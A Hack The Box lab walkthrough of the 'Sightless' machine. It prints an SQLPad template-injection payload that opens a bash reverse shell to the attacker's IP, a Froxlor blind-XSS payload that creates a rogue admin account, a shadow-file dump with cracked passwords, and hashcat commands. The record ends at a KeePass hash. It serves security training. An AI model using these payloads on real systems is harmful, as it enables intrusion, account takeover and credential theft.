HTB Sightless
Sightless is an easy Linux challenge where exploiting a vulnerable SQLPad instance leads to Docker access, cracking a password hash grants SSH entry, and leveraging a Blind XSS flaw in Froxlor to gain access to the FTP service which contains a KeePass database that provides root SSH access.
nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
# Nmap 7.95 scan initiated Mon May 12 19:45:44 2025 as: /usr/lib/nmap/nmap -T4 -sC -sV -p21,22,80 -oN nmap.md 10.10.11.32
Nmap scan report for 10.10.11.32
Host is up (0.022s latency).

PORT   STATE SERVICE VERSION
21/tcp open  ftp
| fingerprint-strings:
|   GenericLines:
|     220 ProFTPD Server (sightless.htb FTP Server) [::ffff:10.10.11.32]
|     Invalid command: try being more creative
|_    Invalid command: try being more creative
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 c9:6e:3b:8f:c6:03:29:05:e5:a0:ca:00:90:c9:5c:52 (ECDSA)
|_  256 9b:de:3a:27:77:3b:1b:e1:19:5f:16:11:be:70:e0:56 (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://sightless.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port21-TCP:V=7.95%I=7%D=5/12%Time=682241E3%P=x86_64-pc-linux-gnu%r(Gene
SF:ricLines,A0,"220\x20ProFTPD\x20Server\x20\(sightless\.htb\x20FTP\x20Ser
SF:ver\)\x20\[::ffff:10\.10\.11\.32\]\r\n500\x20Invalid\x20command:\x20try
SF:\x20being\x20more\x20creative\r\n500\x20Invalid\x20command:\x20try\x20b
SF:eing\x20more\x20creative\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon May 12 19:46:52 2025 -- 1 IP address (1 host up) scanned in 67.84 seconds
Initial Enumeration
FTP - 21
The initial nmap scan shows that FTP is open. Attempting to check for anonymous login results in a dead end, as anonymous access is disabled.
1
2
3
4
5
└─$ ftp anonymous@10.10.11.32
Connected to 10.10.11.32.
220 ProFTPD Server (sightless.htb FTP Server) [::ffff:10.10.11.32]
550 SSL/TLS required on the control channel
ftp: Login failed
SSH - 22
Next is port 22, which runs SSH. This is common, but unless misconfigured, it usually provides limited information. One useful finding could be if the server allows password-based authentication. This setup is vulnerable to brute-force attacks and password spraying. Ideally, SSH should be configured to use key-based authentication to validate users securely.
1
2
3
4
5
6
7
└─$ ssh admin@10.10.11.32
The authenticity of host '10.10.11.32 (10.10.11.32)' can't be established.
ED25519 key fingerprint is SHA256:L+MjNuOUpEDeXYX6Ucy5RCzbINIjBx2qhJQKjYrExig.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.32' (ED25519) to the list of known hosts.
admin@10.10.11.32's password:
HTTP - 80
Moving on to port 80, which serves HTTP. From the nmap results, we are redirected to http://sightless.htb. This requires adding the hostname to the /etc/hosts file. When dealing with hostnames like this, I typically run a virtual host scanner such as ffuf to check for additional subdomains. In this case, no extra hosts were found. A directory brute-force scan was also attempted using ffuf, but it did not return any useful results. So the next step was to manually explore the webpage.
 One thing that immediately stood out was the presence of SQLPad. Inspecting the source of the page revealed a redirect to
 http://sqlpad.sightless.htb. After adding this new hostname to the /etc/hosts file, we were able to access the SQLPad interface.

Initial Access
Upon loading the page, the version of SQLPad in use is visible.
This version is vulnerable, as confirmed by CVE-2022-0944. The vulnerability involves a template injection flaw in the connection test endpoint, which can be exploited to achieve remote code execution.
You can read more about the vulnerability at: https://nvd.nist.gov/vuln/detail/CVE-2022-0944

To begin the exploit I decided to perform it manually for a better understanding. First I copied the template injection from a POC I found on github (https://github.com/0xDTC/SQLPad-6.10.0-Exploit-CVE-2022-0944) and modified the ip and port to my attacker machine for the reverse shell to work.
1
{{process.mainModule.require('child_process').exec('/bin/bash -c "bash -i >& /dev/tcp/10.10.14.14/4444 0>&1"')}}
Creating a new connection was next, begin with selecting the Driver as MySQL and the Connection Name as anything, it doesn’t matter what the name is. In the Database input box paste the payload. Before hitting test make sure to have a netcat listener set up on port 4444 or whichever port you chose for your reverse shell.
After submitting the connection, the payload executes and a reverse shell is established.
1
2
3
4
5
6
7
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.11.32] 59662
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad# id
uid=0(root) gid=0(root) groups=0(root)
Pivoting to user ‘michael’
Listing out the base directory a interesting file is shown indicating we are in a docker container. Fist step is we need to identify how to escape the container.
1
2
3
4
root@c184118df0a6:/# ls -la
...SNIP...
-rwxr-xr-x   1 root root    0 Aug  2  2024 .dockerenv
...SNIP...
This box was very easy regarding the escape as we are root on the docker container we are able to read the /etc/shadow file are see the user hashes.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
root@c184118df0a6:/tmp# cat /etc/shadow
cat /etc/shadow
root:$6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uisO9gZ20LGaepC3ch6Bb2z/lEpBM90Ra4b.:19858:0:99999:7:::
daemon:*:19051:0:99999:7:::
bin:*:19051:0:99999:7:::
sys:*:19051:0:99999:7:::
sync:*:19051:0:99999:7:::
games:*:19051:0:99999:7:::
man:*:19051:0:99999:7:::
lp:*:19051:0:99999:7:::
mail:*:19051:0:99999:7:::
news:*:19051:0:99999:7:::
uucp:*:19051:0:99999:7:::
proxy:*:19051:0:99999:7:::
www-data:*:19051:0:99999:7:::
backup:*:19051:0:99999:7:::
list:*:19051:0:99999:7:::
irc:*:19051:0:99999:7:::
gnats:*:19051:0:99999:7:::
nobody:*:19051:0:99999:7:::
_apt:*:19051:0:99999:7:::
node:!:19053:0:99999:7:::
michael:$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/:19860:0:99999:7:::
The two hashes retrieved belong to the root user and the michael user. The next step is to crack these hashes offline using hashcat with a password wordlist. Begin by copying the hashes into a file. Once saved, run hashcat against the file using an appropriate hash mode and a wordlist such as rockyou.txt to attempt cracking the passwords.
1
2
3
4
5
6
└─$ hashcat -m 1800 shadow.txt /usr/share/wordlists/rockyou.txt --username

...SNIP...
$6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uisO9gZ20LGaepC3ch6Bb2z/lEpBM90Ra4b.:blindside
$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/:insaneclownposse
...SNIP...
With michael’s password successfully cracked, we can now authenticate via SSH and access the user.txt flag.
1
2
3
4
5
6
7
8
└─$ ssh michael@sightless.htb
...SNIP...
michael@sightless:~$ id
uid=1000(michael) gid=1000(michael) groups=1000(michael)
michael@sightless:~$ ls
user.txt
michael@sightless:~$ cat user.txt
2927c88ea0f837b51a5afba7895a45ed
Privilege Escalation
To begin the privilege escalation process, I checked for any services running on internal ports. Using netstat, I discovered that port 8080 was open locally on the loopback interface.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
michael@sightless:~$ netstat -tuln
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:3000          0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:49263         0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:33060         0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:45567         0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:8080          0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:44439         0.0.0.0:*               LISTEN
tcp6       0      0 :::21                   :::*                    LISTEN
tcp6       0      0 :::22                   :::*                    LISTEN
udp        0      0 127.0.0.53:53           0.0.0.0:*
udp        0      0 0.0.0.0:68              0.0.0.0:*
Port 8080 is only accessible locally, which suggests that it may be hosting a web application or internal admin interface. To investigate it further from my local machine, I used SSH port forwarding to tunnel the service to my own system.
This can be achieved using the -L flag with the SSH client, which forwards a local port on the attacker’s machine to the remote target’s internal port
1
└─$ ssh -L 8080:127.0.0.1:8080 michael@sightless.htb

Once connected, I can open http://127.0.0.1:8080 in a browser on my attack box to interact with the internal service as if it were running locally.
The internal service running on port 8080 was identified as Froxlor, a web hosting control panel. However, it appeared to be misconfigured and did not immediately display an admin login interface. To proceed, I searched online for known Froxlor admin panel URLs and found a forum post listing default paths and subdomains.

One of the suggested URLs was http://admin.mydomain.com. Based on the existing hostname, I adapted it to http://admin.sightless.htb:8080. To access this modified subdomain, I added the following entry to my /etc/hosts file.

Attempting to log in with michael’s credentials was unsuccessful, indicating that additional access would be required. I began researching known vulnerabilities affecting Froxlor and found CVE-2024-34070, a recently disclosed unauthenticated account creation vulnerability.
Further investigation led me to a GitHub Security Advisory that includes a proof of concept. This exploit allows an attacker to create a new administrator account without needing valid credentials, effectively bypassing authentication controls.
This presented a viable path to gaining privileged access to the Froxlor panel.
To exploit the vulnerability, I used the payload.txt provided in the proof of concept. The URL within the payload needed to be modified to reflect the target host, so I replaced the default with http://admin.sightless.htb:8080
1
admin{{$emit.constructor`function+b(){var+metaTag%3ddocument.querySelector('meta[name%3d"csrf-token"]')%3bvar+csrfToken%3dmetaTag.getAttribute('content')%3bvar+xhr%3dnew+XMLHttpRequest()%3bvar+url%3d"http://admin.sightless.htb:8080/admin_admins.php"%3bvar+params%3d"new_loginname%3dabcd%26admin_password%3dAbcd@@1234%26admin_password_suggestion%3dmgphdKecOu%26def_language%3den%26api_allowed%3d0%26api_allowed%3d1%26name%3dAbcd%26email%3dyldrmtest%40gmail.com%26custom_notes%3d%26custom_notes_show%3d0%26ipaddress%3d-1%26change_serversettings%3d0%26change_serversettings%3d1%26customers%3d0%26customers_ul%3d1%26customers_see_all%3d0%26customers_see_all%3d1%26domains%3d0%26domains_ul%3d1%26caneditphpsettings%3d0%26caneditphpsettings%3d1%26diskspace%3d0%26diskspace_ul%3d1%26traffic%3d0%26traffic_ul%3d1%26subdomains%3d0%26subdomains_ul%3d1%26emails%3d0%26emails_ul%3d1%26email_accounts%3d0%26email_accounts_ul%3d1%26email_forwarders%3d0%26email_forwarders_ul%3d1%26ftps%3d0%26ftps_ul%3d1%26mysqls%3d0%26mysqls_ul%3d1%26csrf_token%3d"%2bcsrfToken%2b"%26page%3dadmins%26action%3dadd%26send%3dsend"%3bxhr.open("POST",url,true)%3bxhr.setRequestHeader("Content-type","application/x-www-form-urlencoded")%3balert("Your+Froxlor+Application+has+been+completely+Hacked")%3bxhr.send(params)}%3ba%3db()`()}}
To execute the attack, I intercepted a login request using Burp Suite and replaced the value of the loginname parameter with the full XSS payload. After forwarding the request, the payload successfully triggered the creation of a new admin account.
Now to login in use the username abcd and password Abcd@@1234, we are now logged in as a admin, navigating to the Customers section, I observed an existing user named web1, which appeared to be the next logical target for privilege escalation.

Selecting the user web1 we see it has access to ftp we can also edit the ftp account lets try changing the ftp password and login in as web1 via ftp.

Successfully changing the password to Password! lets try access ftp, however we see it fails and a error message saying SSL/TLS is required.
1
2
3
4
5
└─$ ftp web1@10.10.11.32
Connected to 10.10.11.32.
220 ProFTPD Server (sightless.htb FTP Server) [::ffff:10.10.11.32]
550 SSL/TLS required on the control channel
ftp: Login failed
In that case lftp can be used as it supports SSL/TLS. First the the command set ssl:verify-certificate false as the service is internal. Now listing out the directories and files I find a KeePass database, lets download it to our attacker machine with get.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
└─$ lftp web1@10.10.11.32
Password:
lftp web1@10.10.11.32:~> set ssl:verify-certificate false
lftp web1@10.10.11.32:~> dir
drwxr-xr-x   3 web1     web1         4096 May 17  2024 goaccess
-rw-r--r--   1 web1     web1         8376 Mar 29  2024 index.html
lftp web1@10.10.11.32:/> cd goaccess/
lftp web1@10.10.11.32:/goaccess> dir
drwxr-xr-x   2 web1     web1         4096 Aug  2  2024 backup
lftp web1@10.10.11.32:/goaccess> cd backup/
lftp web1@10.10.11.32:/goaccess/backup> dir
-rw-r--r--   1 web1     web1         5292 Aug  6  2024 Database.kdb
lftp web1@10.10.11.32:/goaccess/backup> get Database.kdb
5292 bytes transferred
To proceed with cracking the database, the file must first be converted into a format compatible with john the ripper and hashcat. This can be done using the keepass2john tool, which extracts the hash from the KeePass database for offline password cracking.
1
└─$ keepass2john Database.kdb > database-keepass
Cracking the database hash using hashcat and the mode 13400 against the rockyou.txt wordlist.
1
2
3
4
5
└─$ hashcat -m 13400 database-keepass /usr/share/wordlists/rockyou.txt
...SNIP...
$keepass$*1*600000*0*6a92df8eddaee09f5738d10aadeec391*29b2b65a0a6186a62814d75c0f9531698bb5b42312e9cf837e3ceeade7b89e85*f546cac81b88893d598079d95def2be5*9083771b911d42b1b9192265d07285e590f3c2f224c9aa792fc57967d04e2a70*1*5168*14bee18518f4491ef53856b181413055e4d26286ba94ef50ad18a46b99571dea3bfab3faba16550a7e2191179a16a0e38b806bb128c78d98ae0a50a7fafea327a2a247f22f2d8c78dfae6400c9e29e25204d65f9482608cfc4e48a8f5edfd96419ac45345c73aa7fb3229de849396b393a71a85e91cf5ac459f3e447ee894f8f3cf2d982dfb023183c852805fbcc9959d4e628ab3655d2df1feb4ceff80f0782b28ff893e7dfd3b5fa42e2c4dad79544e55931e62b1b6ec678b800db1ddf3f9176f6eab55724c38f49642608df2fdf300ff13d2e6391c45e321ef5b8223d722585f3bb1dcce3b560c4e8a73a51e57a8a151f426219ecd692111f902756a2295045f0425f998dba7ea54cdf615f55ee1065daec8345ca17a4c1c73bd60efebf7e8aab724bb897686145ea0eaf02495702da93365627f8cad3595beb88ca1de110235262133c1f2e24fca87eb98484d078bcf5c8a9d82df21266c39945c4876f840e1d20005898c70c22d5446f51c4786eb4af5c794ba0997cbdd77f1bc26d298e84b2509adb949221bf18cafaae6872f39f653310fa5b5d952b93be743fe14b2b99d9cbaf565e222105fb30b23f7cf447cdb3c14856a45bd7a0095afa5f8305430bed5f3b407f05f7def2fa219dc0623749d44230afbf2be2271c8f7cd5a5aa6b71d08625398c45e5ef9019ebd7a34245db3376d13c6f6bbcb6e567bf0eb8aa4ff2be7aa7d1b531e2673a66b605b0eba41da786c659f21db45092fe9b0fae8516f59ebc5db14f289076e1e4d65f83426f2b9c4b54e35891aea08d5c01058ac76533af054a7668d6a278f348f7dc12f89c00c05a64a8bea9e97831bed27fed42859bf0fcd10a3fde08e7da1a725d35c9f89e7a9a1b6ab86fe085684b6ef5ffffb597226d31a72252e7912b8876e1e49e14e25eb4812d200badfb56a1da1b786562ef2a0922d2c9c387395379972b400da586a86f6e3487286c40ac94984db79193ddb3a7ced83c19b3f064a33cba3323c217d9255b0b25d4a0e2562100e74fdb38febeae38efeebee10bbbf890524bf180ba3f789a300adc31145544fa02660d3321823f8ac5986c3f08ddf8d90653390e1180839f51307d162735360cf71451dfa5e3933397ec86f64afad134b7197312fee886d8aa32b1db48fc7ef33d1dca70a1e65b60f77b7ffe5ec8b89cf14e5d3ea5868ebf835cd6568d1384a8b4d8d4c8085c52fa5bbb49c0dac23eafd0fb713931e4c91b2870797334e73b07a872050c9765ef63d16194ca48930efb975238aaa7dd28a6d8c9cc09e55f552a7d6fd0520c51df01bd3916c0fbcb92b4363b5062c0c961e2979b55bedf6a1cdb8cecafc64c3860344ccc034b474a0706e92d2ed9476cb56dc50ee59320e3439dd79b3047a8686a4984d70302042862732373fefa0bf770ac267e32eb496ba9c4b81ba513a28b2e437470783343062d24040f1659a960f5599f0221d54daecf26585ad7a0565d916f77c5e6ddb7dccdf710261b2a3d5a1f23276ebd749c572e78af2b77e6bd57562ca07fdb85863f4da7bb56ac31d85964747d78ffcf969c156351b0844b3757ed338f91e022cbb329cfb072f7c142928f70294c69b43b6912e24481820e42b43e6f75debe621dbaaa9b413e09ba9cb8bc14b4fc274e9de4d312a45751d600635baab3836972b72019812171d12fc7a00895e853d5f1038f61cf57b601392d39a30d7d6bfcabb026b7d240cdbe53a24c78f62a8db4c469edbae9e5009b35c8bbe70aaff474300e3b330e623134d782941b097eb9c305f45e6191c880a359aec7df8fe4ce4bc2420cdd37dff3cd35d75537990b1d0438122ecaff6e4c6876716b3a07ff76a4c1ffac66ad953529a278859c03d8328ce4098904444efb9dabd4ed2094254a5092b5568f138b54f6e00419a4e6d172a752ce1f1ee02441b14dc2b2749cdd88cc6fa8fcc3b5cbf25678bf45077a7db2a3526af2e34250388e597df1a1af35dfaf143d381a9a22ba39bb9dad4b1dc3f054476b748a180644c6bdcf866f6e9651c6683ab37102eea9360e564ea16f28f60c020929222f317529e08ab3bedaaf0187cc86ee273a82f8089da1a80bba90b740e14117b4d9cba4e7c644ed697082f9390eef840adf01a8a122bbbd7adc8f08192286df95b5020b2ec01990f1d5097dcbb1ded5c06f8b264c32c3ba7c435ccd1eea3b3dbfd302ebd0fcd1f81bcfec783aeccd6274b10d8d81fa1bcb4ca9e4cda772d273fc332de2aed2b4a9e92604e34cdcaa6a3bea9c4f577a586f4ea2e4853222eab1973565f0b090be44aa5f22986346b0cf2640defde3eb15c90ff1547aff41d1d0e7bda8a9920753a74c70f7379a0bc1b796c41dc0505bb418a73e1511da920adb50079b382e104e99a854c69de8166866d7dd0bfd5106168de4c723521f23468e823992bd12b50c48d6f3cb9a6f08ada2fafab64e0181f0ff8cdb87712df3648b712407642fda4fb62c35f75311f1d706e4f7ec0fd9c7ffe0cf385344728ae1387e2e1d6bc4233b077cb0a2ebc05e28605a0ea523b13362292b8b79fe1a60af52cdd1a9d98bd331017938db542f7c549887fd55f6b4fc0443f7a559e0dc423cddecd5bdf6669010c5400a615d512ae54c4e96f6cab884100866b82a207d0388d60696b643b3a5b9980d4779e2087bf128c959d8fa17ff03ad9bb2357ad9e6731181d5a281b8ce8d9823c987722d448fc284fb2a76db6b7f3b34662beca0c821539010dde477af6805c299c14fd26882427a6ae1c593ccc5a0b64e86e25048eda1c483c5e98141424cb4f4a89aacc9a3a46ceece670376e047b5c2cba218a5d79089051c2dd65f8108aa106610deaacad4d48a3d8f4e0307ce43a8a1e2ae